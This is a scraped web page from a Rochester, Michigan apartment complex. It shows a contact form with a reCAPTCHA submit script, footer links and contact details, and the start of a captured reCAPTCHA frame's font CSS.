										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::PHONE_ALLSELECT::K::FMI7::K::FEI11::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Budget&nbsp;*</div></label>
						<div class="fm-question required">Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI13][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">Leave a message for our leasing office</div></label>
						<div class="fm-question">Leave a message for our leasing office</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI15::K::FMI7::K::FEI14][]" id="QForm_15" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="qjpnjM/mCh2Z2b7aWljly9PKaegnH4gDqSbz/+y0574=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>    </div>
  </div>
</section>
</div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="170" height="85" class="final-cta_logo" src="/images/logo.png" alt="First Street Lofts of Rochester"></a>
                <p>
          At First Street Lofts, we offer luxury apartment living in our one, two, and three-bedroom loft options. Become a part of the downtown Rochester community when you call First Street home.        </p>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header">
          Helpful Links        </div>
        <hr class="small" />
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-1"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/" >Home</a></li><li class="menu-bottom_menu-item  np-978"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/available-rentals.html" >Available Rentals</a></li><li class="menu-bottom_menu-item  np-997"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/floor-plans.html" >Floor Plans</a>																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class="menu-bottom_menu-item  np-926"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/amenities.html" >Amenities</a></li><li class="menu-bottom_menu-item  np-939"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/neighborhood.html" >Neighborhood</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/about-us.html" >About Us</a>														</li><li class="menu-bottom_menu-item active np-1080"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/service-areas.html" >Service Areas</a>																																																																						</li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.firststreetloftsofrochester.com/contact-us.html" >Contact</a></li><li class="menu-bottom_menu-item  np-1019"><a class="menu-bottom_nav-link" href="https://www.rentcafe.com/onlineleasing/apartmentsforrent/oleapplication.aspx?propleadsource_1612201=rentcafe&stepname=Apartments&myOlePropertyId=1612201"  target="_blank" rel="noopener" >Apply Now</a></li>          </ul>
        </nav>
      </div>

              <div class="page-footer__links">
          <div class="h4 page-footer_header">Floor Plans</div>
          <hr class="small" />
          <nav class="page-footer_nav">
            <ul>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_1">Garage Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_2">Second Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_3">Third Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_4">Fourth Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_5">Fifth Floor</a></li>
                        <li class="menu-bottom_menu-item"><a href="/floor-plans.html#extra-content_6">Penthouse Floor</a></li>
                    </ul>
          </nav>
        </div>
              <div class="page-footer__links">
          <div class="h4 page-footer_header">Nearby Areas</div>
          <hr class="small" />
          <nav class="page-footer_nav">
            <ul>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/rochester-hills.html">Rochester Hills</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/troy.html">Troy</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/auburn-hills.html">Auburn Hills</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/bloomfield.html">Bloomfield</a></li>
                        <li class="menu-bottom_menu-item"><a href="/service-areas/birmingham.html">Birmingham</a></li>
                    </ul>
          </nav>
        </div>
      
      <div class="page-footer_insights">
        <div class="h4 page-footer_header">Contact Us</div>
        <hr class="small" />

                  <div class="page-footer_location-info">
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/GDUDAwaasj3w1b4g6" class="page-footer_location-link">
              <svg xmlns='http://www.w3.org/2000/svg' width='10.922' height='14.563' viewBox='0 0 10.922 14.563'><path id='map-marker-alt-solid' d='M4.9,14.269C.767,8.278,0,7.663,0,5.461a5.461,5.461,0,1,1,10.922,0c0,2.2-.767,2.817-4.9,8.808A.683.683,0,0,1,4.9,14.269Zm.561-6.532A2.275,2.275,0,1,0,3.186,5.461,2.275,2.275,0,0,0,5.461,7.736Z' fill='#fff'/></svg>              112 Walnut Blvd               <br> Rochester, MI 48307            </a>
          </div>
        
                <a class="page-footer_phone-link" href="tel:248-224-6364">
          <svg xmlns='http://www.w3.org/2000/svg' width='14.205' height='14.267' viewBox='0 0 14.205 14.267'><path id='phone-solid' d='M13.739.672l-2.9-.666a.674.674,0,0,0-.766.386L8.737,3.5a.662.662,0,0,0,.192.777l1.689,1.376A10.3,10.3,0,0,1,5.68,10.568L4.3,8.887a.67.67,0,0,0-.78-.191L.4,10.027a.673.673,0,0,0-.39.766l.669,2.885a.668.668,0,0,0,.652.516A12.9,12.9,0,0,0,14.257,1.321.666.666,0,0,0,13.739.672Z' transform='translate(14.194 0.01) rotate(90)' fill='#fff'/></svg>          (248) 224-6364 </a>
        
        <div class="hours">
          <svg xmlns='http://www.w3.org/2000/svg' width='12.465' height='12.465' viewBox='0 0 12.465 12.465'><path id='schedule_FILL1_wght400_GRAD0_opsz48_1_' data-name='schedule_FILL1_wght400_GRAD0_opsz48 (1)' d='M86.747-873.955v-2.664a.454.454,0,0,0-.132-.335.454.454,0,0,0-.335-.132.454.454,0,0,0-.335.132.454.454,0,0,0-.132.335v2.851a.457.457,0,0,0,.031.171.62.62,0,0,0,.093.156l2.244,2.322a.429.429,0,0,0,.351.148.5.5,0,0,0,.351-.148.466.466,0,0,0,.14-.343.466.466,0,0,0-.14-.343Zm-.514,6.419a6.03,6.03,0,0,1-2.415-.491,6.322,6.322,0,0,1-1.987-1.34,6.321,6.321,0,0,1-1.34-1.987A6.03,6.03,0,0,1,80-873.768a6.03,6.03,0,0,1,.491-2.415,6.321,6.321,0,0,1,1.34-1.987,6.321,6.321,0,0,1,1.987-1.34A6.031,6.031,0,0,1,86.232-880a6.031,6.031,0,0,1,2.415.491,6.321,6.321,0,0,1,1.987,1.34,6.321,6.321,0,0,1,1.34,1.987,6.03,6.03,0,0,1,.491,2.415,6.03,6.03,0,0,1-.491,2.415,6.322,6.322,0,0,1-1.34,1.987,6.322,6.322,0,0,1-1.987,1.34A6.03,6.03,0,0,1,86.232-867.535Z' transform='translate(-80 880)' fill='#fff'/></svg>          <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank">Schedule a Tour</a>        </div>

        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.google.com/search?q=First+Street+Lofts+of+Rochester&sourceid=chrome&ie=UTF-8#lrd=0x8824e9c790210b07:0x27fcfb3c4930cb6,3,,,," target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
          </a>
  </div>
        </div>
      </div>

    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 First Street Lofts of Rochester. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1736815597291"></script>

  
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9maXJzdHN0cmVldGxvZnRzb2Zyb2NoZXN0ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4iqrlmcbnwa7
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
